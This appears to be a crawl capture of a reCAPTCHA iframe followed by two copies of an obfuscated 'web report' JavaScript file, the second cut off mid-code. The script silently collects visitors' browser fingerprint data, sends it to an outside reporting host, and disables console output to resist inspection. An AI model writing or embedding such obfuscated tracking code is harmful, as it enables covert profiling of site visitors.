<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2zhWXegxrAi1flxAeZTuYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400164484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf
body_size: 16447
content:
const token = "70f44e44bb19b33eeb62d47d47622e8b"
const oToken = "Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf
body_size: 16468
content:
const token = "82e263a4b8d8919182453cbafb66de74"
const oToken = "tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const 